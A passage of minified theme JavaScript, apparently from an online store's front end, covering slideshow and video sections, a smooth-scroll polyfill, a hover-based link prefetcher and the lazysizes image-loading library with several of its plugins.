0!==(t=t||this.constructors[n])&&(e=Object.assign(new t(e),{id:i,type:n,container:e}),this.instances.push(e))}}]),e}(),Ne=function(){function t(e){a(this,t),this.element=e,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new X(e.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),He=function(){function t(e){a(this,t),this.flickityInstance=new j(e.querySelector(".text-with-icons"),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return r(t,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&(this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-block-index")),!1,e.detail.load),this.flickityInstance.pausePlayer())}},{key:"onBlockDeselect",value:function(){this.flickityInstance.isActive&&this.flickityInstance.unpausePlayer()}}]),t}(),Re=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners()}return r(t,[{key:"onUnload",value:function(){this.domDelegate.off("click")}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="play-video"]',this._playVideo.bind(this))}},{key:"_playVideo",value:function(e,t){var i=t.querySelector("iframe");i.src=i.getAttribute("data-src"),t.classList.add("is-playing")}}]),t}(),Fe=e(function(e,t){e.exports={polyfill:function(){var e,n,r,l,i,t,c=window,d=document;function h(e,t){this.scrollLeft=e,this.scrollTop=t}function s(e){if(null===e||"object"!==T(e)||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"===T(e)&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function o(e,t){return"Y"===t?e.clientHeight+i<e.scrollHeight:"X"===t?e.clientWidth+i<e.scrollWidth:void 0}function a(e,t){t=c.getComputedStyle(e,null)["overflow"+t];return"auto"===t||"scroll"===t}function u(e){for(;e!==d.body&&!1===(i=void 0,i=o(t=e,"Y")&&a(t,"Y"),t=o(t,"X")&&a(t,"X"),i||t);)e=e.parentNode||e.host;var t,i;return e}function p(e){var t,i=(l()-e.startTime)/n;t=i=1<i?1:i,i=.5*(1-Math.cos(Math.PI*t)),t=e.startX+(e.x-e.startX)*i,i=e.startY+(e.y-e.startY)*i,e.method.call(e.scrollable,t,i),t===e.x&&i===e.y||c.requestAnimationFrame(p.bind(c,e))}function m(e,t,i){var n,s,o,a=l(),e=e===d.body?(s=(n=c).scrollX||c.pageXOffset,o=c.scrollY||c.pageYOffset,r.scroll):(s=(n=e).scrollLeft,o=e.scrollTop,h);p({scrollable:n,method:e,startTime:a,startX:s,startY:o,x:t,y:i})}"scrollBehavior"in d.documentElement.style&&!0!==c.__forceSmoothScrollPolyfill__||(e=c.HTMLElement||c.Element,n=468,r={scroll:c.scroll||c.scrollTo,scrollBy:c.scrollBy,elementScroll:e.prototype.scroll||h,scrollIntoView:e.prototype.scrollIntoView},l=c.performance&&c.performance.now?c.performance.now.bind(c.performance):Date.now,t=c.navigator.userAgent,i=new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0,c.scroll=c.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?m.call(c,d.body,void 0!==arguments[0].left?~~arguments[0].left:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:c.scrollY||c.pageYOffset):r.scroll.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:c.scrollX||c.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:c.scrollY||c.pageYOffset))},c.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?r.scrollBy.call(c,void 0!==arguments[0].left?arguments[0].left:"object"!==T(arguments[0])?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(c,d.body,~~arguments[0].left+(c.scrollX||c.pageXOffset),~~arguments[0].top+(c.scrollY||c.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!==T(arguments[0])?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){var e,t,i;!0!==s(arguments[0])?(t=(e=u(this)).getBoundingClientRect(),i=this.getBoundingClientRect(),e!==d.body?(m.call(this,e,e.scrollLeft+i.left-t.left,e.scrollTop+i.top-t.top),"fixed"!==c.getComputedStyle(e).position&&c.scrollBy({left:t.left,top:t.top,behavior:"smooth"})):c.scrollBy({left:i.left,top:i.top,behavior:"smooth"})):r.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])})}}}),Ue=(Fe.polyfill,new Set),We=document.createElement("link"),Ve=We.relList&&We.relList.supports&&We.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,je="instantAllowQueryString"in document.body.dataset,Xe="instantAllowExternalLinks"in document.body.dataset,Ge="instantWhitelist"in document.body.dataset,Ye="instantMousedownShortcut"in document.body.dataset,Je=65,Qe=!1,$e=!1,oe=!1;function Ze(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||ue&&(clearTimeout(ue),ue=void 0)}function Ke(e){return e&&e.href&&((!Ge||"instant"in e.dataset)&&((Xe||e.origin==location.origin||"instant"in e.dataset)&&(["http:","https:"].includes(e.protocol)&&(("http:"!=e.protocol||"https:"!=location.protocol)&&((je||!e.search||"instant"in e.dataset)&&((!e.hash||e.pathname+e.search!=location.pathname+location.search)&&!("noInstant"in e.dataset)))))))}function et(e){var t;Ue.has(e)||((t=document.createElement("link")).rel="prefetch",t.href=e,document.head.appendChild(t),Ue.add(e))}"instantIntensity"in document.body.dataset&&("mousedown"==(We=document.body.dataset.instantIntensity).substr(0,"mousedown".length)?(Qe=!0,"mousedown-only"==We&&($e=!0)):"viewport"==We.substr(0,"viewport".length)?navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==We?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(oe=!0):"viewport-all"==We&&(oe=!0)):(We=parseInt(We),isNaN(We)||(Je=We))),Ve&&(Ve={capture:!0,passive:!0},$e||document.addEventListener("touchstart",function(e){pe=performance.now();e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve),Qe?Ye||document.addEventListener("mousedown",function(e){e=e.target.closest("a");if(!Ke(e))return;et(e.href)},Ve):document.addEventListener("mouseover",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(!Ke(t))return;t.addEventListener("mouseout",Ze,{passive:!0}),ue=setTimeout(function(){et(t.href),ue=void 0},Je)},Ve),Ye&&document.addEventListener("mousedown",function(e){if(performance.now()-pe<1111)return;var t=e.target.closest("a");if(1<e.which||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",function(e){1337!=e.detail&&e.preventDefault()},{capture:!0,passive:!1,once:!0});e=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(e)},Ve),oe&&(window.requestIdleCallback?function(e){requestIdleCallback(e,{timeout:1500})}:function(e){e()})(function(){var t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=e.target,t.unobserve(e),et(e.href))})});document.querySelectorAll("a").forEach(function(e){Ke(e)&&t.observe(e)})}));var tt=e(function(e){var t,i;t="undefined"!=typeof window?window:{},i=(i=function(n,u,o){var p,m;if(!function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in m=n.lazySizesConfig||n.lazysizesConfig||{},t)e in m||(m[e]=t[e])}(),!u||!u.getElementsByClassName)return{init:function(){},cfg:m,noSupport:!0};function a(e,t){return x[t]||(x[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),x[t].test(e[E]("class")||"")&&x[t]}function c(e,t){a(e,t)||e.setAttribute("class",(e[E]("class")||"").trim()+" "+t)}function d(e,t){(t=a(e,t))&&e.setAttribute("class",(e[E]("class")||"").replace(t," "))}function h(t,i,e){var n=e?_:"removeEventListener";e&&h(t,i),A.forEach(function(e){t[n](e,i)})}function f(e,t,i,n,s){var o=u.createEvent("Event");return(i=i||{}).instance=p,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o}function g(e,t){var i;!w&&(i=n.picturefill||m.pf)?(t&&t.src&&!e[E]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function v(e,t){return(getComputedStyle(e,null)||{})[t]}function s(e,t,i){for(i=i||e.offsetWidth;i<m.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i}var i,r,t,l,y,b=u.documentElement,w=n.HTMLPictureElement,_="addEventListener",E="getAttribute",e=n[_].bind(n),k=n.setTimeout,S=n.requestAnimationFrame||k,C=n.requestIdleCallback,L=/^picture$/i,A=["load","error","lazyincluded","_lazyloaded"],x={},T=Array.prototype.forEach,P=(l=[],y=t=[],z._lsFlush=M,z);function M(){var e=y;for(y=t.length?l:t,r=!(i=!0);e.length;)e.shift()();i=!1}function z(e,t){i&&!t?e.apply(this,arguments):(y.push(e),r||(r=!0,(u.hidden?k:S)(M)))}function D(i,e){return e?function(){P(i)}:function(){var e=this,t=arguments;P(function(){i.apply(e,t)})}}function I(e){function t(){n=null,e()}function i(){var e=o.now()-s;e<99?k(i,99-e):(C||t)(t)}var n,s;return function(){s=o.now(),n=n||k(i,99)}}var q,O,B,N,H,R,F,U,W,V,j,X,G,Y,J,Q,$,Z,K,ee,te,ie,ne,se,oe,ae,re,le,ce,de,he=(K=/^img$/i,ee=/^iframe$/i,te="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),se=-1,G=me,J=ne=ie=0,Q=m.throttleDelay,$=m.ricTimeout,Z=C&&49<$?function(){C(fe,{timeout:$}),$!==m.ricTimeout&&($=m.ricTimeout)}:D(function(){k(fe)},!0),ae=D(ge),re=function(e){ae({target:e.target})},le=D(function(t,e,i,n,s){var o,a,r,l;(r=f(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(i?c(t,m.autosizesClass):t.setAttribute("sizes",n)),i=t[E](m.srcsetAttr),n=t[E](m.srcAttr),s&&(a=(o=t.parentNode)&&L.test(o.nodeName||"")),l=e.firesLoad||"src"in t&&(i||n||a),r={target:t},c(t,m.loadingClass),l&&(clearTimeout(B),B=k(ue,2500),h(t,re,!0)),a&&T.call(o.getElementsByTagName("source"),ve),i?t.setAttribute("srcset",i):n&&!a&&(ee.test(t.nodeName)?function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}}(t,n):t.src=n),s&&(i||a)&&g(t,{src:n})),t._lazyRace&&delete t._lazyRace,d(t,m.lazyClass),P(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,"ls-is-cached"),ge(r),t._lazyCache=!0,k(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&ne--},!0)}),de=I(function(){m.loadMode=3,oe()}),{_:function(){H=o.now(),p.elements=u.getElementsByClassName(m.lazyClass),q=u.getElementsByClassName(m.lazyClass+" "+m.preloadClass),e("scroll",oe,!0),e("resize",oe,!0),e("pageshow",function(e){var t;!e.persisted||(t=u.querySelectorAll("."+m.loadingClass)).length&&t.forEach&&S(function(){t.forEach(function(e){e.complete&&ce(e)})})}),n.MutationObserver?new MutationObserver(oe).observe(b,{childList:!0,subtree:!0,attributes:!0}):(b[_]("DOMNodeInserted",oe,!0),b[_]("DOMAttrModified",oe,!0),setInterval(oe,999)),e("hashchange",oe,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){u[_](e,oe,!0)}),/d$|^c/.test(u.readyState)?be():(e("load",be),u[_]("DOMContentLoaded",oe),k(be,2e4)),p.elements.length?(me(),P._lsFlush()):oe()},checkElems:oe=function(e){var t;(e=!0===e)&&($=33),Y||(Y=!0,(t=Q-(o.now()-J))<0&&(t=0),e||t<9?Z():k(Z,t))},unveil:ce=function(e){var t,i,n,s;e._lazyRace||(!(s="auto"==(n=(i=K.test(e.nodeName))&&(e[E](m.sizesAttr)||e[E]("sizes"))))&&O||!i||!e[E]("src")&&!e.srcset||e.complete||a(e,m.errorClass)||!a(e,m.lazyClass))&&(t=f(e,"lazyunveilread").detail,s&&ke.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,ne++,le(e,t,s,n,i))},_aLSL:ye});function ue(e){ne--,e&&!(ne<0)&&e.target||(ne=0)}function pe(e){return null==X&&(X="hidden"==v(u.body,"visibility")),X||!("hidden"==v(e.parentNode,"visibility")&&"hidden"==v(e,"visibility"))}function me(){var e,t,i,n,s,o,a,r,l,c,d,h=p.elements;if((N=m.loadMode)&&ne<8&&(e=h.length)){for(t=0,se++;t<e;t++)if(h[t]&&!h[t]._lazyRace)if(!te||p.prematureUnveil&&p.prematureUnveil(h[t]))ce(h[t]);else if((a=h[t][E]("data-expand"))&&(s=+a)||(s=ie),l||(l=!m.expand||m.expand<1?500<b.clientHeight&&500<b.clientWidth?500:370:m.expand,c=(p._defEx=l)*m.expFactor,d=m.hFac,X=null,ie<c&&ne<1&&2<se&&2<N&&!u.hidden?(ie=c,se=0):ie=1<N&&1<se&&ne<6?l:0),r!==s&&(R=innerWidth+s*d,F=innerHeight+s,o=-1*s,r=s),c=h[t].getBoundingClientRect(),(j=c.bottom)>=o&&(U=c.top)<=F&&(V=c.right)>=o*d&&(W=c.left)<=R&&(j||V||W||U)&&(m.loadHidden||pe(h[t]))&&(O&&ne<3&&!a&&(N<3||se<4)||function(e,t){var i,n=e,s=pe(e);for(U-=t,j+=t,W-=t,V+=t;s&&(n=n.offsetParent)&&n!=u.body&&n!=b;)(s=0<(v(n,"opacity")||1))&&"visible"!=v(n,"overflow")&&(i=n.getBoundingClientRect(),s=V>i.left&&W<i.right&&j>i.top-1&&U<i.bottom+1);return s}(h[t],s))){if(ce(h[t]),n=!0,9<ne)break}else!n&&O&&!i&&ne<4&&se<4&&2<N&&(q[0]||m.preloadAfterLoad)&&(q[0]||!a&&(j||V||W||U||"auto"!=h[t][E](m.sizesAttr)))&&(i=q[0]||h[t]);i&&!n&&ce(i)}}function fe(){Y=!1,J=o.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ue(e),c(t,m.loadedClass),d(t,m.loadingClass),h(t,re),f(t,"lazyloaded"))}function ve(e){var t,i=e[E](m.srcsetAttr);(t=m.customMedia[e[E]("data-media")||e[E]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function ye(){3==m.loadMode&&(m.loadMode=2),de()}function be(){O||(o.now()-H<999?k(be,999):(O=!0,m.loadMode=3,oe(),e("scroll",ye,!0)))}var we,_e,Ee,ke=(_e=D(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),L.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||g(e,i.detail)}),{_:function(){we=u.getElementsByClassName(m.autosizesClass),e("resize",Ee)},checkElems:Ee=I(function(){var e,t=we.length;if(t)for(e=0;e<t;e++)Se(we[e])}),updateElem:Se});function Se(e,t,i){var n=e.parentNode;n&&(i=s(e,n,i),(t=f(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&_e(e,n,t,i))}function Ce(){!Ce.i&&u.getElementsByClassName&&(Ce.i=!0,ke._(),he._())}return k(function(){m.init&&Ce()}),p={cfg:m,autoSizer:ke,loader:he,init:Ce,uP:g,aC:c,rC:d,hC:a,fire:f,gW:s,rAF:P}})(t,t.document,Date),t.lazySizes=i,e.exports&&(e.exports=i)});e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(l,c,h){var u,p,n=h.cfg,d={string:1,number:1},r=/^\-*\+*\d+\.*\d*$/,m=/^picture$/i,f=/\s*\{\s*width\s*\}\s*/i,g=/\s*\{\s*height\s*\}\s*/i,v=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,y=/^\[.*\]|\{.*\}$/,b=/^(?:auto|\d+(px)?)$/,w=c.createElement("a"),e=c.createElement("img"),_="srcset"in e&&!("sizes"in e),E=!!l.HTMLPictureElement&&!_;function k(e,t,i){var s,o,a,n=0,r=0,l=i;if(e){if("container"===t.ratio){for(n=l.scrollWidth,r=l.scrollHeight;!(n&&r||l===c);)n=(l=l.parentNode).scrollWidth,r=l.scrollHeight;n&&r&&(t.ratio=t.traditionalRatio?r/n:n/r)}s=e,o=t,(a=[]).srcset=[],o.absUrl&&(w.setAttribute("href",s),s=w.href),s=((o.prefix||"")+s+(o.postfix||"")).replace(v,function(e,t){return d[T(o[t])]?o[t]:e}),o.widths.forEach(function(e){var t=o.widthmap[e]||e,i=o.aspectratio||o.ratio,n=!o.aspectratio&&p.traditionalRatio,i={u:s.replace(f,t).replace(g,i?n?Math.round(e*i):Math.round(e/i):""),w:e};a.push(i),a.srcset.push(i.c=i.u+" "+e+"w")}),(e=a).isPicture=t.isPicture,_&&"IMG"==i.nodeName.toUpperCase()?i.removeAttribute(u.srcsetAttr):i.setAttribute(u.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(i,"_lazyrias",{value:e,writable:!0})}}function S(e,t){t=function(s,e){var t,o=l.getComputedStyle(s),i=s.parentNode,a={isPicture:!(!i||!m.test(i.nodeName||""))},n=function(e,t){var i,n=s.getAttribute("data-"+e);if(n||(i=o.getPropertyValue("--ls-"+e))&&(n=i.trim()),n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(r.test(n))n=parseFloat(n);else if("function"==typeof p[e])n=p[e](s,n);else if(y.test(n))try{n=JSON.parse(n)}catch(e){}a[e]=n}else e in p&&"function"!=typeof p[e]?a[e]=p[e]:t&&"function"==typeof p[e]&&(a[e]=p[e](s,n))};for(t in p)n(t);return e.replace(v,function(e,t){t in a||n(t,!0)}),a}(e,t);return p.modifyOptions.call(e,{target:e,details:t,detail:t}),h.fire(e,"lazyriasmodifyoptions",t),t}function C(e){return e.getAttribute(e.getAttribute("data-srcattr")||p.srcAttr)||e.getAttribute(u.srcsetAttr)||e.getAttribute(u.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(u=h&&h.cfg).supportsType||(u.supportsType=function(e){return!e}),u.rias||(u.rias={}),"widths"in(p=u.rias)||(p.widths=[],function(e){for(var t,i=0;!t||t<3e3;)30<(i+=5)&&(i+=1),t=36*i,e.push(t)}(p.widths)),t)e in p||(p[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){if(e.detail.instance==h){var t,i,n,s,o,a,r,l,c,d=e.target;if(e.detail.dataAttr&&!e.defaultPrevented&&!p.disabled&&(r=d.getAttribute(u.sizesAttr)||d.getAttribute("sizes"))&&b.test(r)){if(t=S(d,e=C(d)),l=f.test(t.prefix)||f.test(t.postfix),t.isPicture&&(i=d.parentNode))for(s=0,o=(n=i.getElementsByTagName("source")).length;s<o;s++)(l||f.test(a=C(n[s])))&&(k(a,t,n[s]),c=!0);l||f.test(e)?(k(e,t,d),c=!0):c&&((e=[]).srcset=[],e.isPicture=!0,Object.defineProperty(d,"_lazyrias",{value:e,writable:!0})),c&&(E?d.removeAttribute(u.srcAttr):"auto"!=r&&(r={width:parseInt(r,10)},L({target:d,detail:r})))}}},!0);var s,L=(s=function(e){var t,i;e.detail.instance==h&&(i=e.target,_||!(l.respimage||l.picturefill||n.pf)?("_lazyrias"in i||e.detail.dataAttr&&x(i,!0))&&(t=o(i,e.detail.width))&&t.u&&i._lazyrias.cur!=t.u&&(i._lazyrias.cur=t.u,t.cached=!0,h.rAF(function(){i.setAttribute(u.srcAttr,t.u),i.setAttribute("src",t.u)})):c.removeEventListener("lazybeforesizes",s))},E?s=function(){}:addEventListener("lazybeforesizes",s),s);function A(e,t){return e.w-t.w}function x(e,t){var i;return!e._lazyrias&&h.pWS&&(i=h.pWS(e.getAttribute(u.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:i,writable:!0}),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias}function o(e,t){var i,n,s,o,a,r=e._lazyrias;if(r.isPicture&&l.matchMedia)for(n=0,s=(i=e.parentNode.getElementsByTagName("source")).length;n<s;n++)if(x(i[n])&&!i[n].getAttribute("type")&&(!(o=i[n].getAttribute("media"))||(matchMedia(o)||{}).matches)){r=i[n]._lazyrias;break}return(!r.w||r.w<t)&&(r.w=t,r.d=(e=e,a=l.devicePixelRatio||1,e=h.getX&&h.getX(e),Math.min(e||a,2.4,a)),a=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(r.sort(A))),a}}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,s,o){var a,r,l={};function c(e,t){var i,n;l[e]||(i=s.createElement(t?"link":"script"),n=s.getElementsByTagName("script")[0],t?(i.rel="stylesheet",i.href=e):i.src=e,l[e]=!0,l[i.src||i.href]=!0,n.parentNode.insertBefore(i,n))}s.addEventListener&&(r=/\(|\)|\s|'/,a=function(e,t){var i=s.createElement("img");i.onload=function(){i.onload=null,i.onerror=null,i=null,t()},i.onerror=i.onload,i.src=e,i&&i.complete&&i.onload&&i.onload()},addEventListener("lazybeforeunveil",function(e){var t,i,n;if(e.detail.instance==o&&!e.defaultPrevented){var s=e.target;if("none"==s.preload&&(s.preload=s.getAttribute("data-preload")||"auto"),null!=s.getAttribute("data-autoplay"))if(s.getAttribute("data-expand")&&!s.autoplay)try{s.play()}catch(e){}else requestAnimationFrame(function(){s.setAttribute("data-expand","-10"),o.aC(s,o.cfg.lazyClass)});(t=s.getAttribute("data-link"))&&c(t,!0),(t=s.getAttribute("data-script"))&&c(t),(t=s.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):c(t)),(i=s.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,a(i,function(){s.style.backgroundImage="url("+(r.test(i)?JSON.stringify(i):i)+")",e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)})),(n=s.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,a(n,function(){s.poster=n,e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)}))}},!1))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,l,c){var d,h,u,p,n,s,o,m,f;e.addEventListener&&(d=c.cfg,h=/\s+/g,u=/\s*\|\s+|\s+\|\s*/g,p=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,n=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,s=/\(|\)|'/,o={contain:1,cover:1},m=function(e,t){var i;t&&((i=t.match(n))&&i[1]?e.setAttribute("type",i[1]):e.setAttribute("media",d.customMedia[t]||t))},f=function(e){var t,i;e.target._lazybgset&&(i=(t=e.target)._lazybgset,(e=t.currentSrc||t.src)&&((e=c.fire(i,"bgsetproxy",{src:e,useSrc:s.test(e)?JSON.stringify(e):e})).defaultPrevented||(i.style.backgroundImage="url("+e.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(i,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,i,n,s,o,a,r;!e.defaultPrevented&&(o=e.target.getAttribute("data-bgset"))&&(a=e.target,(r=l.createElement("img")).alt="",r._lazybgsetLoading=!0,e.detail.firesLoad=!0,t=o,i=a,e=r,n=l.createElement("picture"),s=i.getAttribute(d.sizesAttr),o=i.getAttribute("data-ratio"),a=i.getAttribute("data-optimumx"),i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(e,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:n,writable:!0}),t=t.replace(h," ").split(u),n.style.display="none",e.className=d.lazyClass,1!=t.length||s||(s="auto"),t.forEach(function(e){var t,i=l.createElement("source");s&&"auto"!=s&&i.setAttribute("sizes",s),(t=e.match(p))?(i.setAttribute(d.srcsetAttr,t[1]),m(i,t[2]),m(i,t[3])):i.setAttribute(d.srcsetAttr,e),n.appendChild(i)}),s&&(e.setAttribute(d.sizesAttr,s),i.removeAttribute(d.sizesAttr),i.removeAttribute("sizes")),a&&e.setAttribute("data-optimumx",a),o&&e.setAttribute("data-ratio",o),n.appendChild(e),i.appendChild(n),setTimeout(function(){c.loader.unveil(r),c.rAF(function(){c.fire(r,"_lazyloaded",{},!0,!0),r.complete&&f({target:r})})}))}),l.addEventListener("load",f,!0),e.addEventListener("lazybeforesizes",function(e){var t,i,n;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(n=e.target._lazybgset,i=n,n=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!o[n]&&o[i.style.backgroundSize]&&(n=i.style.backgroundSize),o[t=n]&&(e.target._lazysizesParentFit=t,c.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),l.documentElement.addEventListener("lazybeforesizes",function(e){var t;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,e=c.gW(t,t.parentNode),(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth))}))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(t,e,r){var l,a,i,s,c,n,d,h,u,p;function o(e,t,i,n,s,o,a,r){c.push({c:t,u:i,w:+("w"==r?a:n)})}function m(e,t){return e.w-t.w}function f(e,t){var i={srcset:e.getAttribute(r.cfg.srcsetAttr)||""},n=s(i.srcset);return Object.defineProperty(e,t,{value:i,writable:!0}),i.cands=n,i.index=0,i.dirty=!1,n[0]&&n[0].w?(n.sort(m),i.cSrcset=[n[i.index].c]):(i.cSrcset=i.srcset?[i.srcset]:[],i.cands=[]),i}function g(e,t,i,n,s){var o,a=e[s];a&&(o=a.index,h[s](a,t,i),a.dirty&&o==a.index||(a.cSrcset.join(", "),e.setAttribute(n,a.cSrcset.join(", ")),a.dirty=!0))}t.addEventListener&&(a=/^picture$/i,i=e.documentElement,n=/(([^,\s].[^\s]+)\s+(\d+)(w|h)(\s+(\d+)(w|h))?)/g,s=function(e){return c=[],e.replace(n,o),c},d=function(e,t){var i,n,s,o;if(!e[t]&&(o=e.parentNode||{},e[t]=f(e,t),e[t].isImg=!0,a.test(o.nodeName||"")))for(e[t].picture=!0,n=0,s=(i=o.getElementsByTagName("source")).length;n<s;n++)f(i[n],t).isImg=!1;return e[t]},h={_lazyOptimumx:function(e,t,i){for(var 